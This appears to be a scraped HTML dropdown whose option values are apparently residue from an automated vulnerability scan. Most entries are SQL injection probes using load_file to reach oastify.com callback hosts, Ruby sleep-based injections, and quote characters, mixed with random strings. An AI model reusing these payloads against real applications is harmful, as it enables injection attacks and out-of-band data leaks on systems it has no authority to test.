                                    <option value="12259">u4bk6f1np0</option>
                                    <option value="12257">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12258">&#39;+(select load_file(&#39;\\\\o2r4ktmasjr6iwfimpjehuhlrcxhlje75at2gt4i.oastify.com\\hup&#39;))+&#39;</option>
                                    <option value="12256">&quot;</option>
                                    <option value="12255">(select load_file(&#39;\\\\o9y4rttazjy6pwmitpqeouolyc4hsjq7h951ssgh.oastify.com\\bcg&#39;))</option>
                                    <option value="12254">&#39;</option>
                                    <option value="12253">&#39;+(select load_file(&#39;\\\\g6nwolq2wbvymojaqhn6lmldv419paqyh15tskg9.oastify.com\\ydd&#39;))+&#39;</option>
                                    <option value="12252">(select load_file(&#39;\\\\66amobqsw1vomej0q7nwlcl3vu1zp1ip9rxjka8z.oastify.com\\yao&#39;))</option>
                                    <option value="12251">(select load_file(&#39;\\\\277ip7roxxwknakwr3osm8mzwq2vqwrkim6et5hu.oastify.com\\tlr&#39;))</option>
                                    <option value="12250">&#39;</option>
                                    <option value="12249">&#39;+(select load_file(&#39;\\\\78dnqcsty2xpofl1s8pxndn4xv30r1lpcs0knbb0.oastify.com\\amr&#39;))+&#39;</option>
                                    <option value="12248">(select load_file(&#39;\\\\ek2u2j40a99w0mx84f14zkzb92f738xwoycqzhn6.oastify.com\\tuz&#39;))</option>
                                    <option value="12247">q3mgvl4x8o</option>
                                    <option value="12246">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12245">&quot;</option>
                                    <option value="12244">280ikqesdj</option>
                                    <option value="12243">pnhrfix62h</option>
                                    <option value="12242">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12241">&quot;</option>
                                    <option value="12240">82luufs9ky</option>
                                    <option value="12239">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12238">&#39;</option>
                                    <option value="12237">&quot;</option>
                                    <option value="12236">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12235">&quot;</option>
                                    <option value="12234">&#39;+(select load_file(&#39;\\\\2hkiz71o7x6kxauw13ysw8wz6qcv0w1ksngf36rv.oastify.com\\itk&#39;))+&#39;</option>
                                    <option value="12233">(select load_file(&#39;\\\\jpcz7o95fee15r2d9k694p4ge7kc8d9103ovbmzb.oastify.com\\nlo&#39;))</option>
                                    <option value="12232">&#39;</option>
                                    <option value="12231">&#39;</option>
                                    <option value="12230">&#39;</option>
                                    <option value="12229">&#39;+(select load_file(&#39;\\\\hrcx9mb3hcgz7p4bbi876n6eg5maac80z3nvamyb.oastify.com\\ddz&#39;))+&#39;</option>
                                    <option value="12228">&#39;+(select load_file(&#39;\\\\0pqg759mfvei582u916q464xeokt8u2itlhd44st.oastify.com\\eii&#39;))+&#39;</option>
                                    <option value="12227">(select load_file(&#39;\\\\z11fj4llruqhh7etl0ipg5gwqnwskuii9kxck38s.oastify.com\\cak&#39;))</option>
                                    <option value="12226">(select load_file(&#39;\\\\tmj94y6fcobb21zn6u3j1z1qbhhm5nzbqde51wpl.oastify.com\\zyd&#39;))</option>
                                    <option value="12225">&#39;+(select load_file(&#39;\\\\l4q1mqo7ugt3kthfomlbjrjit9zengg477vziq6f.oastify.com\\bmm&#39;))+&#39;</option>
                                    <option value="12224">(select load_file(&#39;\\\\exfufjh0n9mwdma8hfe4ckcbm2s7g99x0zorbiz7.oastify.com\\adq&#39;))</option>
                                    <option value="12223">jfeto3rvjd</option>
                                    <option value="12221">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12222">4iraph1feq</option>
                                    <option value="12220">&quot;</option>
                                    <option value="12219">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12217">0gcpzxocml</option>
                                    <option value="12218">&quot;</option>
                                    <option value="12216">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12215">&quot;</option>
                                    <option value="12214">&#39;</option>
                                    <option value="12213">ghur66otmr</option>
                                    <option value="12212">&#39;</option>
                                    <option value="12211">&#39;+(select load_file(&#39;\\\\cgwsyh0y675uwkt60dx2viv950b5z7xvoycqzhn6.oastify.com\\dol&#39;))+&#39;</option>
                                    <option value="12210">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12209">&quot;</option>
                                    <option value="12208">&#39;</option>
                                    <option value="12207">(select load_file(&#39;\\\\457kn9pqvzumlciyp5mukak1us0xozmndp1ho8cx.oastify.com\\fua&#39;))</option>
                                    <option value="12206">&#39;+(select load_file(&#39;\\\\uqoa8zaggpfc623oav7k505rfiln9o3cufi75ytn.oastify.com\\dvn&#39;))+&#39;</option>
                                    <option value="12205">&#39;</option>
                                    <option value="12204">&#39;+(select load_file(&#39;\\\\am0q4f6wc5bs2iz46b301g17byh3546sxvln8ew3.oastify.com\\srv&#39;))+&#39;</option>
                                    <option value="12203">(select load_file(&#39;\\\\htexbmd3jciz9p6bdia78n8ei5oacb6zx1lt8kw9.oastify.com\\ciy&#39;))</option>
                                    <option value="12202">&#39;+(select load_file(&#39;\\\\2twib7dojxik9a6wd3as888ziqovcx5lwokg77vw.oastify.com\\qov&#39;))+&#39;</option>
                                    <option value="12201">(select load_file(&#39;\\\\ek2u2j40a99w0mx84f14zkzb92f739wxnzbryim7.oastify.com\\rcc&#39;))</option>
                                    <option value="12200">(select load_file(&#39;\\\\z88fq4slyuxho7lts0ppn5nwxn3srtshjj7bu2ir.oastify.com\\nzf&#39;))</option>
                                    <option value="12199">q0uixnww8f</option>
                                    <option value="12198">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12197">&quot;</option>
                                    <option value="12196">f6xx4uaie9</option>
                                    <option value="12195">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12194">&quot;</option>
                                    <option value="12193">&#39;</option>
                                    <option value="12192">&#39;+(select load_file(&#39;\\\\f6mvokq1wavxmnj9qgn5lllcv318p8twkz8rvij7.oastify.com\\rdy&#39;))+&#39;</option>
                                    <option value="12191">&#39;</option>
                                    <option value="12190">(select load_file(&#39;\\\\5pvl7a9rf0en5d2z966v4b42etky8ycm3orge72w.oastify.com\\jab&#39;))</option>
                                    <option value="12189">y8lxa2rszv</option>
                                    <option value="12188">&#39;+(select load_file(&#39;\\\\vbabt0vh1q0dr3opvwslq1qs0j6ouqsejh79u0ip.oastify.com\\icm&#39;))+&#39;</option>
                                    <option value="12187">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12186">&quot;</option>
                                    <option value="12185">(select load_file(&#39;\\\\x64do2qjwsvfm5jrqynnl3luvl1qpsngei2ap1dq.oastify.com\\sex&#39;))</option>
                                    <option value="12184">&#39;</option>
                                    <option value="12183">ymqvkao53g</option>
                                    <option value="12182">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12181">&#39;+(select load_file(&#39;\\\\d5jtnipzv8uvlli7pem3kjkau106o8hw8zwrji77.oastify.com\\wvt&#39;))+&#39;</option>
                                    <option value="12180">&quot;</option>
                                    <option value="12179">t1xo0rz88f</option>
                                    <option value="12177">0x1e7bxm6h</option>
                                    <option value="12178">(select load_file(&#39;\\\\gbvwtlv21b0yrooavhs6qmqd0469ubnze12tpkd9.oastify.com\\xxa&#39;))</option>
                                    <option value="12176">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12175">&quot;</option>
                                    <option value="12174">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12173">&quot;</option>
                                    <option value="12172">&#39;</option>
                                    <option value="12171">5kuz4a1n0r</option>
                                    <option value="12170">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12169">&#39;+(select load_file(&#39;\\\\xcddu2wj2s1fs5prwytnr3ru1l7qvrpfgi4ar1fq.oastify.com\\dth&#39;))+&#39;</option>
                                    <option value="12168">&quot;</option>
                                    <option value="12167">(select load_file(&#39;\\\\t829qysfyoxbo1lnsupjnznqxh3mrnlbcd05nwbl.oastify.com\\msn&#39;))</option>
                                    <option value="12166">&#39;</option>
                                    <option value="12165">&#39;</option>
                                    <option value="12164">&#39;+(select load_file(&#39;\\\\lyn1gqi7ogn3etbfimfbdrdin9tehfi396xykp8e.oastify.com\\nqw&#39;))+&#39;</option>
                                    <option value="12163">&#39;</option>
                                    <option value="12162">&#39;+(select load_file(&#39;\\\\j9tzrot5zey1prmdtkq9opogy74cscw0n3bvymmb.oastify.com\\trp&#39;))+&#39;</option>
                                    <option value="12161">(select load_file(&#39;\\\\ezhuhjj0p9owfmc8jfg4ekebo2u7i8jwayyqlh96.oastify.com\\rtu&#39;))</option>
                                    <option value="12160">&#39;+(select load_file(&#39;\\\\d5jtnipzv8uvlli7pem3kjkau106o8mwdz1roic7.oastify.com\\ttl&#39;))+&#39;</option>
                                    <option value="12159">k72ztyl8t8</option>
                                    <option value="12158">(select load_file(&#39;\\\\iseyanc4idh08q5ccj987o7fh6nbbbfz61uthk59.oastify.com\\led&#39;))</option>
                                    <option value="12157">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12156">&quot;</option>
                                    <option value="12155">(select load_file(&#39;\\\\lla13q57bga31tyf5m2b0r0ia9ge4g24t6hy4pse.oastify.com\\rfw&#39;))</option>
                                    <option value="12154">&#39;</option>
                                    <option value="12153">8zrjxqo5ge</option>
                                    <option value="12152">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12151">&quot;</option>
                                    <option value="12150">&#39;+(select load_file(&#39;\\\\jk7z2o45ae910rxd4k19zpzg97fc3ew2n5bxyomd.oastify.com\\eac&#39;))+&#39;</option>
                                    <option value="12149">(select load_file(&#39;\\\\b1drjglxr6qthje5lci1ghg8qzw4k6du4wsoff34.oastify.com\\lkz&#39;))</option>
                                    <option value="12148">s79jbj7her</option>
                                    <option value="12147">&#39;</option>
                                    <option value="12146">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12145">&quot;</option>
                                    <option value="12144">&#39;+(select load_file(&#39;\\\\gcwwulw22b1ysopawht6rmrd1479vapyg14trkf9.oastify.com\\suy&#39;))+&#39;</option>
                                    <option value="12143">2qil77ovbf</option>
                                    <option value="12142">&#39;</option>
                                    <option value="12141">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12140">(select load_file(&#39;\\\\ji5z0o258e71yrvd2kz9xpxg77dc1dv1m3avxmlb.oastify.com\\ylj&#39;))</option>
                                    <option value="12139">&quot;</option>
                                    <option value="12138">&#39;</option>
                                    <option value="12137">&#39;+(select load_file(&#39;\\\\b7jrpgrxx6wtnjk5rco1mhm8wz24q5rtiw6otfh4.oastify.com\\qvs&#39;))+&#39;</option>
                                    <option value="12136">&#39;+(select load_file(&#39;\\\\7own6c8te2dp4f11885x3d34dvj07zan1qpic90y.oastify.com\\zwu&#39;))+&#39;</option>
                                    <option value="12135">dzytxcho0q</option>
                                    <option value="12134">(select load_file(&#39;\\\\gp9w7l92fbey5o2a9h664m4de4k988bw2yqqdh16.oastify.com\\tlm&#39;))</option>
                                    <option value="12133">kz37wt74ug</option>
                                    <option value="12132">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12131">&quot;</option>
                                    <option value="12130">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12129">(select load_file(&#39;\\\\5pvl7a9rf0en5d2z966v4b42etky8z9n0pohb8zx.oastify.com\\jmj&#39;))</option>
                                    <option value="12128">&quot;</option>
                                    <option value="12127">5en7a67ol7</option>
                                    <option value="12126">&#39;</option>
                                    <option value="12125">&#39;</option>
                                    <option value="12124">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12123">&quot;</option>
                                    <option value="12122">ojqgqvicrq</option>
                                    <option value="12121">&#39;+(select load_file(&#39;\\\\bo3r6g8xe6dt4j158c513h38dzj4765uwxkp7gv5.oastify.com\\gbi&#39;))+&#39;</option>
                                    <option value="12120">&#39;+(select load_file(&#39;\\\\pha5zu1b7k67xxuj1qyfwvwm6dci0kt8kb83vujj.oastify.com\\fou&#39;))+&#39;</option>
                                    <option value="12119">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12118">&quot;</option>
                                    <option value="12117">&#39;</option>
                                    <option value="12116">zxundalh5c</option>
                                    <option value="12115">(select load_file(&#39;\\\\378jp8rpxywlnbkxr4otm9m0wr2wqyomfo3gq7ew.oastify.com\\gqc&#39;))</option>
                                    <option value="12114">ija9uk7ea2</option>
                                    <option value="12113">(select load_file(&#39;\\\\8ajosduu03zqqgn2u9rypep5zw51t3mrdt1locc1.oastify.com\\yin&#39;))</option>
                                    <option value="12112">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12110">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12111">&quot;</option>
                                    <option value="12109">&quot;</option>
                                    <option value="12108">&#39;</option>
                                    <option value="12107">gra3ni13q4</option>
                                    <option value="12106">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12105">&quot;</option>
                                    <option value="12104">&#39;</option>
                                    <option value="12103">&#39;+(select load_file(&#39;\\\\hrcx9mb3hcgz7p4bbi876n6eg5maab4zv2ju6lua.oastify.com\\xhm&#39;))+&#39;</option>
                                    <option value="12102">&#39;</option>
                                    <option value="12101">&#39;+(select load_file(&#39;\\\\7ainscut02zpqfn1u8rxpdp4zv50t0xoorcjzanz.oastify.com\\rfr&#39;))+&#39;</option>
                                    <option value="12100">&#39;</option>
                                    <option value="12099">&#39;+(select load_file(&#39;\\\\k2n0kpm6sfr2isfemljahqhhr8xdldm1d41woncc.oastify.com\\cbl&#39;))+&#39;</option>
                                    <option value="12098">(select load_file(&#39;\\\\6x4mfbhsn1modea0h7ewccc3muszg0ao1qpic90y.oastify.com\\hvy&#39;))</option>
                                    <option value="12097">&#39;+(select load_file(&#39;\\\\95cpnepvv4urlhi3pamzkfk6ux02ozpngq4ir9fy.oastify.com\\tfm&#39;))+&#39;</option>
                                    <option value="12096">qvgqgtj7oo</option>
                                    <option value="12095">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12094">&quot;</option>
                                    <option value="12093">&#39;+(select load_file(&#39;\\\\pjc51u3b9k87zxwj3q0fyvym8dei2iw6n9b1ysmh.oastify.com\\aqf&#39;))+&#39;</option>
                                    <option value="12092">(select load_file(&#39;\\\\tda9vyxf3o2bt1qnxuujszsq2h8mwmxaocc4zvnk.oastify.com\\fhg&#39;))</option>
                                    <option value="12091">&#39;</option>
                                    <option value="12090">(select load_file(&#39;\\\\gscwalc2ibhy8o5ach967m7dh4n9b6cu3wroef24.oastify.com\\ebi&#39;))</option>
                                    <option value="12089">(select load_file(&#39;\\\\ztwfb4dljuih976td0ap858winoscsgg7ivai16q.oastify.com\\ihp&#39;))</option>
                                    <option value="12088">(select load_file(&#39;\\\\y32el3nkttsgj6gsnzkoi4ivsmyrmrgf7hv9i06p.oastify.com\\lnc&#39;))</option>
                                    <option value="12087">&#39;+(select load_file(&#39;\\\\t0u9iykfqopbg1dnkuhjfzfqphvmjlm9dc14ovck.oastify.com\\ihz&#39;))+&#39;</option>
                                    <option value="12086">xf97b5yu34</option>
                                    <option value="12085">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12084">&quot;</option>
                                    <option value="12083">(select load_file(&#39;\\\\usqaazcgiphc825ocv9k707rhinnbmea5ct4gv4k.oastify.com\\kul&#39;))</option>
                                    <option value="12082">n9xnmu415f</option>
                                    <option value="12081">z5f4hyen9f</option>
                                    <option value="12080">&#39;</option>
                                    <option value="12079">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12078">&quot;</option>
                                    <option value="12077">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12076">&quot;</option>
                                    <option value="12075">&#39;</option>
                                    <option value="12074">&#39;</option>
                                    <option value="12073">kzip32uj54</option>
                                    <option value="12072">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12071">&quot;</option>
                                    <option value="12070">&#39;+(select load_file(&#39;\\\\0bcgt5vm1v0ir8ouv1sqq6qx0o6tussgjj7bu2ir.oastify.com\\thq&#39;))+&#39;</option>
                                    <option value="12069">&#39;</option>
                                    <option value="12068">&#39;+(select load_file(&#39;\\\\onf45t7adjc63w0i7p4e2u2lccih6f73y6my9pxe.oastify.com\\sqx&#39;))+&#39;</option>
                                    <option value="12067">&#39;+(select load_file(&#39;\\\\hdyxvmx33c2ztpqbxiu7snse258aw71vsygq3hr6.oastify.com\\hin&#39;))+&#39;</option>
                                    <option value="12066">9pmwm7h41f</option>
                                    <option value="12065">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12064">&quot;</option>
                                    <option value="12063">(select load_file(&#39;\\\\503liakrq0pngddzk6hvfbf2ptvyjxhl8nwfj67v.oastify.com\\gui&#39;))</option>
                                    <option value="12062">&#39;+(select load_file(&#39;\\\\etbubjd0j9iw9m68dfa48k8bi2o7c66uxxlp8gw5.oastify.com\\bbt&#39;))+&#39;</option>
                                    <option value="12061">(select load_file(&#39;\\\\eewuwjy0493wumr8yfv4tktb3297x5ytpvdn0eo3.oastify.com\\xqc&#39;))</option>
                                    <option value="12060">&#39;</option>
                                    <option value="12059">r7izwynfz8</option>
                                    <option value="12058">caakqnlpt0</option>
                                    <option value="12057">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12056">&quot;</option>
                                    <option value="12055">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12054">(select load_file(&#39;\\\\b1drjglxr6qthje5lci1ghg8qzw4k3er5ttlgc41.oastify.com\\owy&#39;))</option>
                                    <option value="12053">&quot;</option>
                                    <option value="12052">(select load_file(&#39;\\\\154hn6pnvwujl9ivp2mrk7kyup0uortfkh89v0jp.oastify.com\\zku&#39;))</option>
                                    <option value="12051">qyr0gh9435</option>
                                    <option value="12050">&#39;+(select load_file(&#39;\\\\psl5aucbikh78x5jcq9f7v7mhdnibg54w7kz7qvf.oastify.com\\ifd&#39;))+&#39;</option>
                                    <option value="12049">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12048">&quot;</option>
                                    <option value="12047">&#39;</option>
                                    <option value="12046">&#39;</option>
                                    <option value="12045">&#39;</option>
                                    <option value="12044">(select load_file(&#39;\\\\v51bn0phvqudl3ippwmlk1ksuj0oomia9cx4kv8k.oastify.com\\znc&#39;))</option>
                                    <option value="12043">&#39;+(select load_file(&#39;\\\\g2jwklm2sbryiofamhj6hmhdr4x9l9mxd01sojc8.oastify.com\\dbi&#39;))+&#39;</option>
                                    <option value="12042">ulq8gwz9ik</option>
                                    <option value="12041">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12040">&#39;+(select load_file(&#39;\\\\n2q3ksm9sir5ivfhmojdhthkrbxgldm1d41woncc.oastify.com\\zth&#39;))+&#39;</option>
                                    <option value="12039">&quot;</option>
                                    <option value="12038">&#39;+(select load_file(&#39;\\\\u72apzrgxpwcn2korvokm0mrwi2nqnkbbez6mxam.oastify.com\\bob&#39;))+&#39;</option>
                                    <option value="12037">&#39;</option>
                                    <option value="12036">(select load_file(&#39;\\\\s708pxrexnwan0kmrtoimympwg2lqlr9ib63tuhj.oastify.com\\mna&#39;))</option>
                                    <option value="12035">(select load_file(&#39;\\\\5u0lcaerk0jnad7ze6bv9b92jtpydvej5ltdg44t.oastify.com\\qct&#39;))</option>
                                    <option value="12034">(select load_file(&#39;\\\\o9y4rttazjy6pwmitpqeouolyc4hshm5d71zoqcf.oastify.com\\dzp&#39;))</option>
                                    <option value="12033">&#39;+(select load_file(&#39;\\\\4afks9uq0zzmqcnyu5rupap1zs5xtwwknnbfy6mv.oastify.com\\ett&#39;))+&#39;</option>
                                    <option value="12032">(select load_file(&#39;\\\\mf52xrz85h44vusgznwcusuj4aafye12s4gw3nrc.oastify.com\\hev&#39;))</option>
                                    <option value="12031">659vuvm4f6</option>
                                    <option value="12030">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12029">&quot;</option>
                                    <option value="12028">ht9advzcd2</option>
                                    <option value="12027">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12026">&quot;</option>
                                    <option value="12025">0hywpcnlgg</option>
                                    <option value="12024">&#39;</option>
                                    <option value="12023">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12022">&quot;</option>
                                    <option value="12021">fqa6spdfcs</option>
                                    <option value="12020">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12019">&quot;</option>
                                    <option value="12018">&#39;</option>
                                    <option value="12017">&#39;</option>
                                    <option value="12016">&#39;</option>
                                    <option value="12015">&#39;+(select load_file(&#39;\\\\7ainscut02zpqfn1u8rxpdp4zv50tzrniq6it9hy.oastify.com\\atm&#39;))+&#39;</option>
                                    <option value="12014">&#39;+(select load_file(&#39;\\\\lzo1hqj7pgo3ftcfjmgbereio9ueicj0a3yvlm9b.oastify.com\\scm&#39;))+&#39;</option>
                                    <option value="12013">ersnex84b5</option>
                                    <option value="12012">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12011">&quot;</option>
                                    <option value="12010">&#39;+(select load_file(&#39;\\\\z66fo4qlwuvhm7jtq0npl5lwvn1sprjfaiyal19q.oastify.com\\uiw&#39;))+&#39;</option>
                                    <option value="12009">(select load_file(&#39;\\\\1lnh365nbwaj19yv522r070yapgu4t2htjhb42sr.oastify.com\\fdj&#39;))</option>
                                    <option value="12008">&#39;</option>
                                    <option value="12007">(select load_file(&#39;\\\\m1o2jrl8rhq4hueglnicgsgjqawfkdl1c30vnmbb.oastify.com\\ocu&#39;))</option>
                                    <option value="12006">2zieekykxe</option>
                                    <option value="12005">&#39;+(select load_file(&#39;\\\\1prh769nfwej592v926r474yepku8uci3lrde42t.oastify.com\\ixj&#39;))+&#39;</option>
                                    <option value="12004">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12003">(select load_file(&#39;\\\\rvq7dwfdlmk9bz8lfschaxaokfqkej87z9n1asyh.oastify.com\\wnn&#39;))</option>
                                    <option value="12002">&quot;</option>
                                    <option value="12001">ep72iiotaz</option>
                                    <option value="12000">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11999">&quot;</option>
                                    <option value="11998">&#39;</option>
                                    <option value="11997">mtfbodallw</option>
                                    <option value="11996">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11995">&quot;</option>
                                    <option value="11994">&#39;</option>
                                    <option value="11993">&#39;+(select load_file(&#39;\\\\pg95yu0b6k57wxtj0qxfvvvm5dbizgt4k78zvqjf.oastify.com\\ymr&#39;))+&#39;</option>
                                    <option value="11992">k4a74wl2gl</option>
                                    <option value="11991">sp3esrq5oi</option>
                                    <option value="11990">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11989">&quot;</option>
                                    <option value="11988">&#39;+(select load_file(&#39;\\\\xfgdx2zj5s4fv5srzywnu3uu4laqyqzeqhe910pp.oastify.com\\ggf&#39;))+&#39;</option>
                                    <option value="11987">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11985">(select load_file(&#39;\\\\qxr6fvhcnlm8dyakhregcwcnmesjgjk7b9z1msah.oastify.com\\aob&#39;))</option>
                                    <option value="11986">&quot;</option>
                                    <option value="11984">&#39;</option>
                                    <option value="11983">&#39;+(select load_file(&#39;\\\\kd10vpx63f22tsqexluasqsh288dwdq1h45wsngc.oastify.com\\anp&#39;))+&#39;</option>
                                    <option value="11982">&#39;</option>
                                    <option value="11981">&#39;</option>
                                    <option value="11980">(select load_file(&#39;\\\\uxvafzhgnpmcd2aohvekc0crmisngla91bp3cu0j.oastify.com\\ejd&#39;))</option>
                                    <option value="11979">(select load_file(&#39;\\\\xcddu2wj2s1fs5prwytnr3ru1l7qvqwengb8yzmo.oastify.com\\fsh&#39;))</option>
                                    <option value="11978">(select load_file(&#39;\\\\sfb8xxze5n4av0smztwiuyup4galyls9jb73uuij.oastify.com\\jrp&#39;))</option>
                                    <option value="11977">&#39;+(select load_file(&#39;\\\\svr8dxfelnkab08mftciayapkgqleij6a9y1ls9h.oastify.com\\zyj&#39;))+&#39;</option>
                                    <option value="11976">&#39;+(select load_file(&#39;\\\\69dmrbtsz1yopem0t7qwoco3yu4zswtkkn8fv6jv.oastify.com\\pvy&#39;))+&#39;</option>
                                    <option value="11975">(select load_file(&#39;\\\\lnc15q77dgc33t0f7m4b2r2ic9ie6bbz21qtdk19.oastify.com\\uoi&#39;))</option>
                                    <option value="11974">&#39;+(select load_file(&#39;\\\\ylne335kbtag16ys5z2o040vamgr4q7eyhm990xp.oastify.com\\lfj&#39;))+&#39;</option>
                                    <option value="11973">iostusz3x1</option>
                                    <option value="11972">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11971">&quot;</option>
                                    <option value="11970">haqgul2yji</option>
                                    <option value="11969">(select load_file(&#39;\\\\b1drjglxr6qthje5lci1ghg8qzw4k1lpcr0jnabz.oastify.com\\qmg&#39;))</option>
                                    <option value="11968">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11967">&quot;</option>
                                    <option value="11966">&#39;</option>
                                    <option value="11965">8reubm2a60</option>
                                    <option value="11964">(select load_file(&#39;\\\\5lrl3a5rb0an1dyz562v0b02atgy4x7lynmf96xv.oastify.com\\foz&#39;))</option>
                                    <option value="11963">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11962">&quot;</option>
                                    <option value="11961">&#39;</option>
                                    <option value="11960">&#39;+(select load_file(&#39;\\\\ji5z0o258e71yrvd2kz9xpxg77dc1bzzq2eu1lpa.oastify.com\\wkc&#39;))+&#39;</option>
                                    <option value="11959">&#39;</option>
                                    <option value="11958">&#39;+(select load_file(&#39;\\\\hdyxvmx33c2ztpqbxiu7snse258aw8xwozcrzin7.oastify.com\\jli&#39;))+&#39;</option>
                                    <option value="11957">(select load_file(&#39;\\\\457kn9pqvzumlciyp5mukak1us0xowmkdm1eo5cu.oastify.com\\dzk&#39;))</option>
                                    <option value="11956">grov5vu5z9</option>
                                    <option value="11955">&#39;+(select load_file(&#39;\\\\y21ek3mkstrgi6fsmzjoh4hvrmxrlqfe6hu9h05p.oastify.com\\yoc&#39;))+&#39;</option>
                                    <option value="11954">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11953">&quot;</option>
                                    <option value="11952">jg156f10ur</option>
                                    <option value="11951">(select load_file(&#39;\\\\fxgvfkh1namxdna9hge5clccm3s8g6hu8wwojf74.oastify.com\\sjm&#39;))</option>
                                    <option value="11950">wxr8az2oy4</option>
                                    <option value="11949">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11948">&quot;</option>
                                    <option value="11947">f9zdsndtnc</option>
                                    <option value="11946">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11945">&quot;</option>
                                    <option value="11944">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11943">&quot;</option>
                                    <option value="11942">(select load_file(&#39;\\\\devtwiyz483vulr7yev3tjta3196x5rtiv6nteh3.oastify.com\\ppx&#39;))</option>
                                    <option value="11941">&#39;</option>
                                    <option value="11940">&#39;</option>
                                    <option value="11939">&#39;</option>
                                    <option value="11938">&#39;</option>
                                    <option value="11937">uka7fjhiji</option>
                                    <option value="11936">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11935">&quot;</option>
                                    <option value="11934">&#39;+(select load_file(&#39;\\\\dj0t1i3z988vzlw73e03yjya81e624wsnvbnyem3.oastify.com\\bhs&#39;))+&#39;</option>
                                    <option value="11933">&#39;+(select load_file(&#39;\\\\3swja8cpiyhl8b5xc49t7970hrnwbwck3nrfe62v.oastify.com\\bgf&#39;))+&#39;</option>
                                    <option value="11932">&#39;+(select load_file(&#39;\\\\ydfev3xk3t2gt6qsxzuos4sv2m8rwr0frifa21qq.oastify.com\\hgv&#39;))+&#39;</option>
                                    <option value="11931">&#39;+(select load_file(&#39;\\\\lk912q47ag930txf4m1bzrzi99fe3ex2o5cxzond.oastify.com\\jmd&#39;))+&#39;</option>
                                    <option value="11930">&#39;</option>
                                    <option value="11929">(select load_file(&#39;\\\\ra57swud0mz9qznlusrhpxpozf5ktin6e820prdg.oastify.com\\klh&#39;))</option>
                                    <option value="11928">(select load_file(&#39;\\\\nd43vsx93i25tvqhxoudstsk2b8gwgx4o6cyzpne.oastify.com\\srn&#39;))</option>
                                    <option value="11927">(select load_file(&#39;\\\\dartsiuz08zvqln7uer3pjpaz156t6xuowcozfn4.oastify.com\\xff&#39;))</option>
                                    <option value="11926">(select load_file(&#39;\\\\1eghw6yn4w3ju9rvy2vrt7ty3p9uxuriik6ct3hs.oastify.com\\kxb&#39;))</option>
                                    <option value="11925">&#39;+(select load_file(&#39;\\\\ij5y1n349d80zqwc3j08yoyf86eb287wyzmr9ix7.oastify.com\\beh&#39;))+&#39;</option>
                                    <option value="11924">(select load_file(&#39;\\\\m5s2nrp8vhu4luigpnmckskjua0foct0k28uvlja.oastify.com\\dsz&#39;))</option>
                                    <option value="11923">2q2m7djx4t</option>
                                    <option value="11922">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11921">&quot;</option>
                                    <option value="11920">lzoudc0stq</option>
                                    <option value="11919">&#39;</option>
                                    <option value="11918">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11917">&quot;</option>
                                    <option value="11916">6jbvjnozbs</option>
                                    <option value="11915">1of5vlnmmm</option>
                                    <option value="11914">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11913">&quot;</option>
                                    <option value="11912">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11911">&quot;</option>
                                    <option value="11910">&#39;</option>
                                    <option value="11909">&#39;+(select load_file(&#39;\\\\716njcltr2qphfe1l8ixgdg4qvw0kzin9qxik98y.oastify.com\\the&#39;))+&#39;</option>
                                    <option value="11908">&#39;</option>
                                    <option value="11907">&#39;</option>
